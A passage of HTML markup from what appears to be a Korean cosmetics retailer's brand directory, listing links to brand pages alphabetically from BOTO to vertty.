                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/509/boto" class="result_word" title="BOTO">BOTO</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/184/bouquet-garni" class="result_word" title="BOUQUET GARNI">BOUQUET GARNI</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/613/braye" class="result_word" title="BRAYE">BRAYE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/563/brmud" class="result_word" title="BRMUD">BRMUD</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/696/by-juccy" class="result_word" title="by juccy">by juccy</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/389/celimax" class="result_word" title="celimax">celimax</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/722/cellology" class="result_word" title="Cellology">Cellology</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/373/centellian24" class="result_word" title="Centellian24">Centellian24</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/510/changefit" class="result_word" title="Changefit">Changefit</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/731/chasin-rabbits" class="result_word" title="CHASIN' RABBITS">CHASIN' RABBITS</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/703/chicskin" class="result_word" title="CHICSKIN">CHICSKIN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/692/chwi" class="result_word" title="Chwi">Chwi</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/608/ckd" class="result_word" title="CKD">CKD</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/663/cleardea." class="result_word" title="ClearDea.">ClearDea.</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/128/clio" class="result_word" title="CLIO">CLIO</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/234/cnp-laboratory" class="result_word" title="CNP Laboratory">CNP Laboratory</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/738/cocodor" class="result_word" title="COCODOR">COCODOR</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/652/colorgram" class="result_word" title="colorgram">colorgram</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/668/coralhaze" class="result_word" title="Coralhaze">Coralhaze</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/605/cos-de-baha" class="result_word" title="Cos de BAHA">Cos de BAHA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/143/cosrx" class="result_word" title="COSRX">COSRX</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/284/cp-1" class="result_word" title="CP-1">CP-1</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/261/d-alba" class="result_word" title="d'Alba">d'Alba</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/589/daymellow" class="result_word" title="daymellow">daymellow</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/712/dear-doer" class="result_word" title="Dear Doer">Dear Doer</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/524/dear.a" class="result_word" title="Dear.A">Dear.A</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/644/dearmay" class="result_word" title="Dearmay">Dearmay</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/643/delphyr" class="result_word" title="Delphyr">Delphyr</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/357/derma-b" class="result_word" title="Derma-B">Derma-B</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/313/dewytree" class="result_word" title="DEWYTREE">DEWYTREE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/507/dinto" class="result_word" title="Dinto">Dinto</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/270/double-dare" class="result_word" title="double dare">double dare</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/525/dr.althea" class="result_word" title="Dr.Althea">Dr.Althea</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/688/dr.bio" class="result_word" title="Dr.Bio">Dr.Bio</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/447/dr.ceuracle" class="result_word" title="Dr.Ceuracle">Dr.Ceuracle</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/490/dr.forhair" class="result_word" title="Dr.FORHAIR">Dr.FORHAIR</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/174/dr.g" class="result_word" title="Dr.G">Dr.G</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/30/dr.jart" class="result_word" title="Dr.Jart+">Dr.Jart+</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/736/dr.lienjang" class="result_word" title="Dr.LIENJANG">Dr.LIENJANG</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/576/dr.melaxin" class="result_word" title="Dr.Melaxin">Dr.Melaxin</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/655/dr.nineteen" class="result_word" title="Dr.nineteen">Dr.nineteen</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/667/dr.reju-all" class="result_word" title="Dr.Reju-All">Dr.Reju-All</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/729/dr.vita" class="result_word" title="Dr.VITA">Dr.VITA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/434/edgeu" class="result_word" title="EDGEU">EDGEU</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/724/edit.b" class="result_word" title="EDIT.B">EDIT.B</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/662/either" class="result_word" title="EITHER&">EITHER&</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/91/elizavecca" class="result_word" title="Elizavecca">Elizavecca</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/266/elroel" class="result_word" title="ELROEL">ELROEL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/337/enough" class="result_word" title="ENOUGH">ENOUGH</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/428/espoir" class="result_word" title="espoir">espoir</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/695/essl" class="result_word" title="essl">essl</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/632/esther-formula" class="result_word" title="ESTHER FORMULA">ESTHER FORMULA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/34/etude" class="result_word" title="ETUDE">ETUDE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/690/eyecandy" class="result_word" title="Eyecandy">Eyecandy</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/394/farmstay" class="result_word" title="Farmstay">Farmstay</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/647/fation" class="result_word" title="FATION">FATION</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/641/filflo" class="result_word" title="FILFLO">FILFLO</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/530/foodology" class="result_word" title="Foodology">Foodology</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/684/forbeaut" class="result_word" title="FORBEAUT">FORBEAUT</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/549/frankly" class="result_word" title="FRANKLY">FRANKLY</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/366/frudia" class="result_word" title="Frudia">Frudia</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/621/fully" class="result_word" title="FULLY">FULLY</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/673/furriky" class="result_word" title="Furriky">Furriky</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/567/fwee" class="result_word" title="fwee">fwee</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/199/g9skin" class="result_word" title="G9SKIN">G9SKIN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/584/ginger6" class="result_word" title="GINGER6">GINGER6</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/599/glint-by-vdivov" class="result_word" title="Glint by VDIVOV">Glint by VDIVOV</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/685/glow" class="result_word" title="glow">glow</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/133/goodal" class="result_word" title="Goodal">Goodal</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/682/grabity" class="result_word" title="grabity">grabity</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/694/grafen" class="result_word" title="GRAFEN">GRAFEN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/586/grn" class="result_word" title="GRN+">GRN+</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/622/growus" class="result_word" title="GROWUS">GROWUS</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/594/hairplus" class="result_word" title="HAIRPLUS">HAIRPLUS</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/657/hanskin" class="result_word" title="Hanskin">Hanskin</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/345/haruharu-wonder" class="result_word" title="haruharu wonder">haruharu wonder</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/730/hayejin" class="result_word" title="HAYEJIN">HAYEJIN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/713/healgrids" class="result_word" title="HealGrids">HealGrids</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/160/heimish" class="result_word" title="heimish">heimish</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/646/hetras" class="result_word" title="hetras">hetras</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/626/heveblue" class="result_word" title="HEVEBLUE">HEVEBLUE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/571/hince" class="result_word" title="hince">hince</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/43/holika-holika" class="result_word" title="Holika Holika">Holika Holika</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/538/house-of-hur" class="result_word" title="House of HUR">House of HUR</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/628/huecalm" class="result_word" title="HUECALM">HUECALM</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/543/hyaah" class="result_word" title="HYAAH">HYAAH</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/246/hyggee" class="result_word" title="HYGGEE">HYGGEE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/466/i-dew-care" class="result_word" title="I DEW CARE">I DEW CARE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/217/i-m-from" class="result_word" title="I'm From">I'm From</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/600/id-placosmetics" class="result_word" title="ID Placosmetics">ID Placosmetics</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/360/illiyoon" class="result_word" title="ILLIYOON">ILLIYOON</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/569/ilso" class="result_word" title="ILSO">ILSO</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/40/innisfree" class="result_word" title="Innisfree">Innisfree</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/344/isntree" class="result_word" title="Isntree">Isntree</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/396/isoi" class="result_word" title="ISOI">ISOI</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/54/it-s-skin" class="result_word" title="It's Skin">It's Skin</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/619/iunik" class="result_word" title="iUNIK">iUNIK</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/537/javin-de-seoul" class="result_word" title="JAVIN DE SEOUL">JAVIN DE SEOUL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/264/jm-solution" class="result_word" title="JM Solution">JM Solution</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/669/julyme" class="result_word" title="JULYME">JULYME</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/232/jumiso" class="result_word" title="Jumiso">Jumiso</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/671/just-as-i-am" class="result_word" title="JUST AS I AM">JUST AS I AM</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/439/kahi" class="result_word" title="KAHI">KAHI</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/498/kaine" class="result_word" title="KAINE">KAINE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/560/kaja" class="result_word" title="Kaja">Kaja</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/606/keyth" class="result_word" title="KEYTH">KEYTH</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/249/klavuu" class="result_word" title="KLAVUU">KLAVUU</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/269/koelf" class="result_word" title="KOELF">KOELF</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/627/kopher" class="result_word" title="Kopher">Kopher</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/590/ksecret" class="result_word" title="KSECRET">KSECRET</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/661/kundal" class="result_word" title="KUNDAL">KUNDAL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/635/lacto-fit" class="result_word" title="LACTO FIT">LACTO FIT</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/282/lagom" class="result_word" title="Lagom">Lagom</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/616/laka" class="result_word" title="LAKA">LAKA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/503/lalarecipe" class="result_word" title="LALARECIPE">LALARECIPE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/580/lalucell" class="result_word" title="lalucell">lalucell</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/58/laneige" class="result_word" title="Laneige">Laneige</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/680/lilyeve" class="result_word" title="lilyeve">lilyeve</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/573/lindsay" class="result_word" title="Lindsay">Lindsay</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/706/lingtea" class="result_word" title="LINGTEA">LINGTEA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/581/lleafill" class="result_word" title="lleafill">lleafill</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/596/luna" class="result_word" title="LUNA">LUNA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/449/manyo" class="result_word" title="ma:nyo">ma:nyo</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/233/make-prem" class="result_word" title="make p:rem">make p:rem</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/61/mamonde" class="result_word" title="Mamonde">Mamonde</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/430/mary-may" class="result_word" title="Mary&May">Mary&May</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/179/medicube" class="result_word" title="MEDICUBE">MEDICUBE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/67/mediheal" class="result_word" title="Mediheal">Mediheal</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/716/mediheally" class="result_word" title="MediHeally">MediHeally</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/273/medipeel" class="result_word" title="MEDIPEEL">MEDIPEEL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/506/melixir" class="result_word" title="Melixir">Melixir</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/648/menokin" class="result_word" title="MENOKIN">MENOKIN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/553/meta-foret" class="result_word" title="META FORET">META FORET</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/675/midha" class="result_word" title="MIDHA">MIDHA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/370/miguhara" class="result_word" title="MIGUHARA">MIGUHARA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/735/mildlab" class="result_word" title="MILDLAB">MILDLAB</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/461/milk-touch" class="result_word" title="Milk Touch">Milk Touch</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/714/mintree" class="result_word" title="Mintree">Mintree</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/68/mise-en-scène" class="result_word" title="mise en scène">mise en scène</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/1/missha" class="result_word" title="Missha">Missha</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/492/mixsoon" class="result_word" title="MIXSOON">MIXSOON</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/732/mobala" class="result_word" title="mobala">mobala</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/664/moev" class="result_word" title="moev">moev</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/653/mommy-care" class="result_word" title="mommy care">mommy care</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/679/monclos" class="result_word" title="MONCLOS">MONCLOS</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/570/moonseal" class="result_word" title="moonseal">moonseal</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/547/mother-made" class="result_word" title="MOTHER MADE">MOTHER MADE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/723/motomont" class="result_word" title="motomont">motomont</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/704/mumchit" class="result_word" title="MUMCHIT">MUMCHIT</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/719/muzigae-mansion" class="result_word" title="MUZIGAE MANSION">MUZIGAE MANSION</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/639/myfit" class="result_word" title="MYFIT">MYFIT</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/178/nacific" class="result_word" title="Nacific">Nacific</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/521/naming." class="result_word" title="NAMING.">NAMING.</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/429/nard" class="result_word" title="NARD">NARD</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/717/narka" class="result_word" title="narka">narka</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/63/nature-republic" class="result_word" title="Nature Republic">Nature Republic</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/691/nauet" class="result_word" title="nauet">nauet</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/656/near" class="result_word" title="NE:AR">NE:AR</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/566/needly" class="result_word" title="NEEDLY">NEEDLY</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/166/neogen" class="result_word" title="Neogen">Neogen</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/651/nesh" class="result_word" title="nesh">nesh</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/588/neulii" class="result_word" title="NEULII">NEULII</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/437/nineless" class="result_word" title="NINELESS">NINELESS</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/711/no-the-love" class="result_word" title="No the Love">No the Love</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/625/nonoer" class="result_word" title="NONOER">NONOER</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/574/nooni" class="result_word" title="nooni">nooni</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/496/numbuzin" class="result_word" title="Numbuzin">Numbuzin</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/542/nuse" class="result_word" title="nuse">nuse</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/681/nutseline" class="result_word" title="nutseline">nutseline</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/677/obge" class="result_word" title="OBgE">OBgE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/630/oddtype" class="result_word" title="ODDTYPE">ODDTYPE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/709/ogenex" class="result_word" title="ogenex">ogenex</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/737/one-thing" class="result_word" title="ONE THING">ONE THING</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/393/one-day-s-you" class="result_word" title="One-day's you">One-day's you</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/502/ongredients" class="result_word" title="Ongredients">Ongredients</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/601/ootd-beauty" class="result_word" title="OOTD Beauty">OOTD Beauty</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/683/orien" class="result_word" title="Orien">Orien</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/483/p.calm" class="result_word" title="P.CALM">P.CALM</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/565/parnell" class="result_word" title="PARNELL">PARNELL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/79/peripera" class="result_word" title="Peripera">Peripera</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/715/pestlo" class="result_word" title="PESTLO">PESTLO</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/80/petitfee" class="result_word" title="PETITFEE">PETITFEE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/532/piccasso" class="result_word" title="PICCASSO">PICCASSO</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/693/pleuvoir" class="result_word" title="Pleuvoir">Pleuvoir</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/422/plu" class="result_word" title="plu">plu</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/676/podl" class="result_word" title="PO:DL">PO:DL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/575/press-shot" class="result_word" title="PRESS SHOT">PRESS SHOT</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/727/pro-calm" class="result_word" title="PRO-CALM">PRO-CALM</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/620/pulmuone-garden-me" class="result_word" title="PULMUONE GARDEN ME">PULMUONE GARDEN ME</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/618/purcell" class="result_word" title="PURCELL">PURCELL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/604/purito-seoul" class="result_word" title="Purito Seoul">Purito Seoul</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/190/pyunkang-yul" class="result_word" title="Pyunkang Yul">Pyunkang Yul</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/710/rbow" class="result_word" title="RboW">RboW</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/303/real-barrier" class="result_word" title="Real Barrier">Real Barrier</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/602/reboot" class="result_word" title="Reboot">Reboot</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/638/returnity" class="result_word" title="RETURNITY">RETURNITY</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/335/rom-nd" class="result_word" title="rom&nd">rom&nd</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/650/rooton" class="result_word" title="ROOTON">ROOTON</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/388/round-lab" class="result_word" title="ROUND LAB">ROUND LAB</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/253/rovectin" class="result_word" title="Rovectin">Rovectin</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/649/seapuri" class="result_word" title="Seapuri">Seapuri</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/136/secret-key" class="result_word" title="Secret Key">Secret Key</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/678/seohaesol" class="result_word" title="SeohaeSol">SeohaeSol</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/629/shaishaishai" class="result_word" title="shaishaishai">shaishaishai</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/354/sioris" class="result_word" title="sioris">sioris</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/519/skin-lab" class="result_word" title="SKIN&LAB">SKIN&LAB</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/104/skin1004" class="result_word" title="SKIN1004">SKIN1004</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/92/skinfood" class="result_word" title="Skinfood">Skinfood</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/598/skinny-lab" class="result_word" title="skinny lab">skinny lab</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/699/slight" class="result_word" title="Slight">Slight</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/631/slowpure" class="result_word" title="slowpure">slowpure</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/95/snp" class="result_word" title="SNP">SNP</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/700/solep" class="result_word" title="Solep">Solep</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/255/some-by-mi" class="result_word" title="SOME BY MI">SOME BY MI</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/617/sooblanc" class="result_word" title="SOOBLANC">SOOBLANC</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/595/studio17" class="result_word" title="Studio17">Studio17</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/250/stylekorean" class="result_word" title="STYLEKOREAN">STYLEKOREAN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/725/suelo" class="result_word" title="Suelo">Suelo</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/539/sungboon-editor" class="result_word" title="SUNGBOON EDITOR">SUNGBOON EDITOR</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/726/sunmanc" class="result_word" title="SUNMANC">SUNMANC</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/674/tamz" class="result_word" title="tamz">tamz</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/517/teazen" class="result_word" title="TEAZEN">TEAZEN</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/491/tfit" class="result_word" title="TFIT">TFIT</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/39/the-face-shop" class="result_word" title="THE FACE SHOP">THE FACE SHOP</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/151/tiam" class="result_word" title="Tiam">Tiam</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/658/tiptoe" class="result_word" title="Tiptoe">Tiptoe</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/494/tirtir" class="result_word" title="TIRTIR">TIRTIR</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/465/tocobo" class="result_word" title="TOCOBO">TOCOBO</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/22/tonymoly" class="result_word" title="Tonymoly">Tonymoly</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/99/too-cool-for-school" class="result_word" title="Too Cool For School">Too Cool For School</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/392/torriden" class="result_word" title="Torriden">Torriden</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/591/treeannsea" class="result_word" title="TREEANNSEA">TREEANNSEA</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/633/treecell" class="result_word" title="Treecell">Treecell</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/489/unove" class="result_word" title="UNOVE">UNOVE</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/698/unripe" class="result_word" title="Unripe">Unripe</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/101/vdl" class="result_word" title="VDL">VDL</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/654/veganary" class="result_word" title="Veganary">Veganary</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/607/veganifect" class="result_word" title="Veganifect">Veganifect</a>
                            </li>
                        
                            <li class="result_word_row">
                                <a href="/brands/611/vertty" class="result_word" title="vertty">vertty</a>
                            </li>
                        
